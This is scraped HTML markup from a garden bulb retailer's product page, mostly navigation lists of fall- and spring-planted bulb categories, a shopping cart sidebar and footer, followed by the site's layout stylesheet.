<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToWishList_578172507" id="addToWishList_578172507" value="Add to Wish List" type="submit" style="margin-right:5px;"><div class="content">Add to Wish List</div></button><button class="input button left right edge standard" name="addToCart_578172507" id="addToCart_578172507" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="product-images product-gap panel"></div>
</div>
<div class="space pagetext" id="pageelement_559746411">
<div class="panel"><p><font color="#993300" size="2"><strong><a href="http://marysgardenpatch.com/page/388698217" target="_parent">Back to "Daffodils"</a></strong></font></p></div>
</div>
</div>
</div>
			<div class="rule"></div>
			<div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_585068876">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_564428990"><div id="list_564428990"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/search">Search</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/ordering&amp;shipping-faq">Order & Shipping FAQ</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gardening-faq">Gardening FAQ</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/newsletter-signup">Newsletter Signup & Discount</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/newsletter-archive">Newsletter Archive</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-card-balance">Gift Card Balance</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/page/468047606">USDA Hardiness Zones</a></div>
</div></div><div  class="space pagepagelist" id="pageelement_564429010"><div id="list_564429010"><div class="panel" style="text-align:center;"><a class="link" href="/fall-planted-bulbs">FALL PLANTED BULBS</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bulbs-for-the-south">Bulbs for the South</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/alliums">Alliums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amaryllis">Amaryllis</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/anemones">Anemones (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/astilbes">Astilbes (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crocus">Crocus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cyclamen">Cyclamen</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/daffodils">Daffodils</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/daylilies">Daylilies (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/forcingvases">Forcing Vases</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hostas">Hostas (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hyacinths">Hyacinths</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/iris">Iris</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/leucojum">Leucojum</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lilies">Lilies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lycoris">Lycoris (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/muscari">Muscari (Grape Hyacinths)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/oxalis">Oxalis (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/paperwhites">Paperwhites</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/peonies">Peonies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/scilla">Scilla / Hyacinthoides (Bluebells)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/miscellaneous-bulbs">Specialty & Miscellaneous Bulbs</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/tulips">Tulips</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bushels-of-bulbs">Bushels of Bulbs (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/holiday-gifts">Holiday Gifts</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-certificates">Gift Certificates</a></div>
</div></div><div  class="pagepagelist" id="pageelement_567178146"><div id="list_567178146"><div class="panel" style="text-align:center;"><a class="link" href="/spring-planted">SPRING PLANTED BULBS</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/agapanthus">Agapanthus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amarcrinum">Amarcrinum</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amaryllis-for-the-garden">Amaryllis for the Garden</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Amorphophallus">Amorphophallus (Voodoo Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/anemone-(spring)">Anemones (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/astilbes-Spring">Astilbes (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bletilla">Bletilla</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/caladiums">Caladiums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/calla-lily">Calla Lily</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cannas">Cannas</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Clivia">Clivia (Kaffir Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crinums">Crinums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crocosmia">Crocosmia</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/dahlia">Dahlia</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Daylilies (Spring)">Daylilies (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/elephant-ears">Elephant Ears</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Eucharis">Eucharis

</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/eucomis">Eucomis (Pineapple Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gladiolus">Gladiolus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gloriosa">Gloriosa</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Haemanthus">Haemanthus (Blood Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hedychium">Hedychium (Ginger Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hostas-(Spring)">Hostas (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hymenocallis">Hymenocallis (Peruvian Daffodil)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Iris (Spring-Planted)">Iris (Spring Planted)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/page/lilies">Lilies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Liriope-(Spring)">Liriope (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lycoris-(spring)">Lycoris (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/oxalis-(Spring)">Oxalis (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/polianthes-tuberose">Polianthes (Tuberose)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/tradescantia-Spring">Tradescantia (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/zephyranthes">Zephyranthes (Rain Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bushels-of-bulbs-(spring)">Bushels of Bulbs (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-certificates">Gift Certificates</a></div>
</div></div><div class="pagetext" id="pageelement_564137046">
<div class="panel"><table border="0" style="height: 2px; width: 180px; ">
<tbody>
<tr>
	<td></td>
</tr>
</tbody>
</table>
<br>
</div>
</div>
<div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright &copy; 2009 - Hummingbear Marketing, Inc. All rights reserved.</center>
<center>
	1-888-321-0821</center>
<center>
	<a href="mailto:CustomerService@MarysGardenPatch.com">CustomerService@MarysGardenPatch.com</a></center>
</div>
</div>
</div>
</div>
</div>
</div>
		</td>
	</tr>
	<tr>
		<td></td>
		<td class="sidecontainer"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_585068872">
<div class="space border">
<div class="content">
<div  class="pagecart small" id="pageelement_518"><h2 class="subheading">Shopping Cart</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div class="space pagetext" id="pageelement_557192517">
<div class="panel"><strong>Note:</strong>&nbsp; All prices are in U.S. dollars.<br>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="pagetext" id="pageelement_612174800">
<div class="panel"><span style="font-family:tahoma,geneva,sans-serif;"><strong><span style="background-color:#ffff00;">NOW ACCEPTING PRE-ORDERS FOR FALL BULBS</span></strong></span></div>
</div>
</div>
<div class="space border">
<div class="content">
<div  class="pagepagelist" id="pageelement_561103199"><div class="list-stack" id="list_561103199">
<table>
<tr class="row first last" id="element_561103199_item_394992205" previewid="element_561103199_item_394992205">
<td class="cell list-content"><a class="name list-name link" href="/fall-planted-bulbs">FALL PLANTED BULBS</a><span class="summary list-summary text"><b><font size="2" style="font-size: 13px; background-color: rgb(252, 255, 107);">Shipped 9/30-1/20</font></b><br></span>
</td>
</tr>
</table>
</div>
</div><div  class="space pagepagelist" id="pageelement_564269088"><div class="list-stack" id="list_564269088">
<table>
<tr class="row first" id="element_564269088_item_389660203" previewid="element_564269088_item_389660203">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/alliums">Alliums</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_389912209" previewid="element_564269088_item_389912209">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/amaryllis">Amaryllis</a></td>
</tr>
<tr class="row" id="element_564269088_item_391172205" previewid="element_564269088_item_391172205">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/anemones">Anemones (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_405602004" previewid="element_564269088_item_405602004">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/astilbes">Astilbes (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_391074389" previewid="element_564269088_item_391074389">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bushels-of-bulbs">Bushels of Bulbs (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_416665584" previewid="element_564269088_item_416665584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/clumps">Clump Specials (Field-Run) (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_435981588" previewid="element_564269088_item_435981588">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Collections (Fall)">Collections (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_395064229" previewid="element_564269088_item_395064229">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/crocus">Crocus</a></td>
</tr>
<tr class="row" id="element_564269088_item_391112207" previewid="element_564269088_item_391112207">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/cyclamen">Cyclamen</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_388698217" previewid="element_564269088_item_388698217">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/daffodils">Daffodils</a></td>
</tr>
<tr class="row" id="element_564269088_item_496167584" previewid="element_564269088_item_496167584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/daylilies">Daylilies (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_482543658" previewid="element_564269088_item_482543658">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/forcingvases">Forcing Vases</a></td>
</tr>
<tr class="row" id="element_564269088_item_451201634" previewid="element_564269088_item_451201634">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gift-certificates">Gift Certificates</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397441362" previewid="element_564269088_item_397441362">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/holiday-gifts">Holiday Gifts</a></td>
</tr>
<tr class="row" id="element_564269088_item_496165584" previewid="element_564269088_item_496165584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hostas">Hostas (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_391178219" previewid="element_564269088_item_391178219">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hyacinths">Hyacinths</a></td>
</tr>
<tr class="row" id="element_564269088_item_395066253" previewid="element_564269088_item_395066253">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/iris">Iris</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397242654" previewid="element_564269088_item_397242654">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/leucojum">Leucojum</a></td>
</tr>
<tr class="row" id="element_564269088_item_395046349" previewid="element_564269088_item_395046349">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/lilies">Lilies</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397269230" previewid="element_564269088_item_397269230">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/lycoris">Lycoris (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_391074373" previewid="element_564269088_item_391074373">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/muscari">Muscari (Grape Hyacinths)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_468861582" previewid="element_564269088_item_468861582">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/oxalis">Oxalis (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_391188207" previewid="element_564269088_item_391188207">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/paperwhites">Paperwhites</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397471214" previewid="element_564269088_item_397471214">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/peonies">Peonies</a></td>
</tr>
<tr class="row" id="element_564269088_item_391188229" previewid="element_564269088_item_391188229">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/scilla">Scilla / Hyacinthoides (Bluebells)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_391214207" previewid="element_564269088_item_391214207">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/miscellaneous-bulbs">Specialty & Miscellaneous Bulbs</a></td>
</tr>
<tr class="row" id="element_564269088_item_391190215" previewid="element_564269088_item_391190215">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/tulips">Tulips</a></td>
</tr>
<tr class="row last odd" id="element_564269088_item_394204251" previewid="element_564269088_item_394204251">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bulbs-for-the-south">Bulbs for the South</a></td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="pagepagelist" id="pageelement_564220040"><div class="list-stack" id="list_564220040">
<table>
<tr class="row first last" id="element_564220040_item_397426386" previewid="element_564220040_item_397426386">
<td class="cell list-content"><a class="name list-name link" href="/spring-planted">SPRING PLANTED BULBS</a><span class="summary list-summary text"><b style=""><font size="2" style="font-size: 13px; background-color: rgb(252, 255, 107);">Shipped 3/31-6/20</font></b></span>
</td>
</tr>
</table>
</div>
</div><div  class="space pagepagelist" id="pageelement_565428122"><div class="list-stack" id="list_565428122">
<table>
<tr class="row first" id="element_565428122_item_402493664" previewid="element_565428122_item_402493664">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/agapanthus">Agapanthus</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402402862" previewid="element_565428122_item_402402862">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/amarcrinum">Amarcrinum</a></td>
</tr>
<tr class="row" id="element_565428122_item_402402860" previewid="element_565428122_item_402402860">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/amaryllis-for-the-garden">Amaryllis for the Garden</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494019614" previewid="element_565428122_item_494019614">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Amorphophallus">Amorphophallus (Voodoo Lily)</a></td>
</tr>
<tr class="row" id="element_565428122_item_473533595" previewid="element_565428122_item_473533595">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/anemone-(spring)">Anemones (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402511566" previewid="element_565428122_item_402511566">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/astilbes-Spring">Astilbes (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402402934" previewid="element_565428122_item_402402934">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bletilla">Bletilla</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397426416" previewid="element_565428122_item_397426416">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bushels-of-bulbs-(spring)">Bushels of Bulbs (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402495644" previewid="element_565428122_item_402495644">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/caladiums">Caladiums</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402497654" previewid="element_565428122_item_402497654">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/calla-lily">Calla Lily</a></td>
</tr>
<tr class="row" id="element_565428122_item_402483868" previewid="element_565428122_item_402483868">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/cannas">Cannas</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494021614" previewid="element_565428122_item_494021614">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Clivia">Clivia (Kaffir Lily)</a></td>
</tr>
<tr class="row" id="element_565428122_item_467557580" previewid="element_565428122_item_467557580">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Clump Specials (Field-run) (Spring)">Clump Specials (Field-Run) (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_497223620" previewid="element_565428122_item_497223620">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Collections (Spring)">Collections (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402403210" previewid="element_565428122_item_402403210">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/crinums">Crinums</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402515572" previewid="element_565428122_item_402515572">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/crocosmia">Crocosmia</a></td>
</tr>
<tr class="row" id="element_565428122_item_483523590" previewid="element_565428122_item_483523590">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/dahlia">Dahlia</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_467201590" previewid="element_565428122_item_467201590">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Daylilies (Spring)">Daylilies (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402403314" previewid="element_565428122_item_402403314">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/elephant-ears">Elephant Ears</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494021616" previewid="element_565428122_item_494021616">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Eucharis">Eucharis

</a></td>
</tr>
<tr class="row" id="element_565428122_item_497175660" previewid="element_565428122_item_497175660">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/eucomis">Eucomis (Pineapple Lily)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_497101812" previewid="element_565428122_item_497101812">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Freesias (Spring)">Freesias (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_451201634" previewid="element_565428122_item_451201634">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gift-certificates">Gift Certificates</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402403326" previewid="element_565428122_item_402403326">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gladiolus">Gladiolus</a></td>
</tr>
<tr class="row" id="element_565428122_item_402513576" previewid="element_565428122_item_402513576">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gloriosa">Gloriosa</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494021618" previewid="element_565428122_item_494021618">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Haemanthus">Haemanthus (Blood Lily)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402513584" previewid="element_565428122_item_402513584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hedychium">Hedychium (Ginger Lily)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397427736" previewid="element_565428122_item_397427736">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hostas-(Spring)">Hostas (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402515580" previewid="element_565428122_item_402515580">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hymenocallis">Hymenocallis (Peruvian Daffodil)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397426426" previewid="element_565428122_item_397426426">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Iris (Spring-Planted)">Iris (Spring Planted)</a></td>
</tr>
<tr class="row" id="element_565428122_item_407009660" previewid="element_565428122_item_407009660">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/page/liatris">Liatris</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397426418" previewid="element_565428122_item_397426418">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/page/lilies">Lilies</a></td>
</tr>
<tr class="row" id="element_565428122_item_397427738" previewid="element_565428122_item_397427738">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Liriope-(Spring)">Liriope (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_424612598" previewid="element_565428122_item_424612598">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/lycoris-(spring)">Lycoris (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_477642576" previewid="element_565428122_item_477642576">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/oxalis-(Spring)">Oxalis (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402515586" previewid="element_565428122_item_402515586">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/polianthes-tuberose">Polianthes (Tuberose)</a></td>
</tr>
<tr class="row" id="element_565428122_item_496165586" previewid="element_565428122_item_496165586">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Ranunculus-(Spring)">Ranunculus (Spring)</a></td>
</tr>
<tr class="row last odd" id="element_565428122_item_402515590" previewid="element_565428122_item_402515590">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/zephyranthes">Zephyranthes (Rain Lily)</a></td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div>
</div>
<div class="areapanel" id="right"><div class="space margin"></div>
</div>
</td>
		<td></td>
	</tr>
</table>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.marysgardenpatch.com/server-css/layout.css?cache=2002406006
body_size: 4038
content:
.unread { font-weight:bold; }
.messagewhen { font-weight:normal; color:#565656; float:right; padding-left:20px; }
.selected .messagewhen { color:white; }
.message { padding:20px; }
.message .table { border-bottom:1px solid #bbb; padding-bottom:10px; }
.message .col0 { text-align:right; font-weight:bold; width:1px; }
.message .row { border-top:none; }
.message .label { padding-top:20px; }
.calendartable.maximum { height:100%; }
.calendartable > .title { border-bottom:1px solid #bbb; padding:10px; background-color:#fff; font-size:24px; color:#888; font-weight:bold; }
.calendartable .search { background-color:#e5e5e5; border-bottom:1px solid #bbb; padding:5px; }
.calendartable .scroll { overflow-y:auto; overflow-x:hidden; position:relative; }
.calendartable .controls { background-color:#ccc; border-top:1px solid #bbb; padding:3px; }
.calendartable .fixed { padding-right:15px; overflow:hidden; }
.calendartable .month { text-align:center; padding:5px; background-color:#ccc; border-bottom:1px solid #bbb; }
.calendartable .weekdays { background-color:#ccc; }
.calendartable .weekdays .box { text-align:center; padding:3px; font-weight:bold; }
.calendartable .box { padding:3px; border-right:1px solid #ccc; border-bottom:1px solid #ccc; }
.calendartable .box.last { border-right:0px; }
.calendartable .week.last .box { border-bottom:0px; }
.calendartable .week > .box { vertical-align:top; }
.calendartable .other { background-color:#eee; }
.calendartable .other .number { color:#888; }
.calendartable .day .number { float:right; }
.calendartable .holiday { font-style:italic; color:#bbb; }
.calendartable .today .number { font-weight:bold; }
.slidepanel { position:relative; margin:0px 30px; }
.slidepanel .next { position:absolute; right:-30px; width:30px; top:0px; bottom:0px; text-align:center; font-family:Times; font-weight:bold; font-size:30px; color:white; background:none; border:none; }
.slidepanel .previous { position:absolute; left:-30px; width:30px; top:0px; bottom:0px; text-align:center; font-family:Times; font-weight:bold; font-size:30px; color:white; background:none; border:none; }
.slidepanel .move[disabled] { filter:alpha(opacity=10); opacity:0.1; }
.slidepanel .slide { white-space:nowrap; overflow:hidden; }
.slidepanel .row { display:inline-block; padding:6px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.slidepanel .selected { background-color:white; }
.modal { position:fixed; top:0px; left:0px; bottom:0px; right:0px; }
.modal > .mask { filter:alpha(opacity=80); opacity:0.8; background-color:#ddd; position:fixed; top:0px; left:0px; bottom:0px; right:0px; }
.modal > .content { margin:0px auto; position:relative; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; box-shadow:0px 0px 40px #2a2a2a; -moz-box-shadow:0px 0px 40px #2a2a2a; -webkit-box-shadow:0px 0px 40px #2a2a2a; background-color:white; }
.modal .frame { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.toolbar .expand { width:50%; }
.toolbar .left { padding:0px 4px; white-space:nowrap; }
.toolbar .middle { padding:0px 4px; white-space:nowrap; }
.toolbar .right { padding:0px 4px; white-space:nowrap; }
.toolbar .first { padding-left:0px; }
.toolbar .last { padding-right:0px; }
.toolbar .cell { vertical-align:middle; }
.diff.maximum { height:100%; }
.diff .difftop { border-bottom:1px solid #aaa; }
.diff .diffbody { height:300px; }
.diff .diffcontrols { background-color:#ddd; border-top:1px solid #bbb; padding:4px; }
.diff .header { background-color:#ddd; border-bottom:1px solid #bbb; }
.diff .header .title { padding:5px 8px; font-weight:bold; }
.diff .to.title { border-left:1px solid #bbb; }
.diff .to.numbers { border-left:1px solid #bbb; }
.diff .number { text-align:right; padding:0px 8px; }
.diff .line { padding:0px 8px; }
.diff .compare { font-family:Monaco, monospace; line-height:14px; font-size:10px; }
.diff .selected .variance { color:white; }
.diff .marks { border-left:1px solid #aaa; }
.diffswatch { display:inline-block; width:11px; height:11px; vertical-align:text-bottom; margin:0px 4px 0px 8px; border:1px solid white; }
.tabs { padding-left:0px; }
.tabs li { background-color:#e8e8e8; color:#555; padding:6px 10px; list-style-type:none; margin:0px; }
.tabs .selected { background-color:#fff; color:#333; font-weight:bold; }
.menutabs { background-color:#f5f5f5; }
.menutabs .tab { padding:6px; border-bottom:1px solid #bbb; color:#888; }
.menutabs .tab.selected { background-color:#fff; font-weight:bold; color:#333; }
.menutabs.right .tab.selected { border-left:1px solid #fff; margin-left:-1px; }
.menutabs.left .tab.selected { border-right:1px solid #fff; margin-right:-1px; }
.treetable .cell.first .latch { float:left; line-height:16px; }
.treetable .cell.first .data { margin-left:15px; }
.table .before .node { margin-top:-5px; position:relative; }
.table .after .node { margin-bottom:-5px; position:relative; }
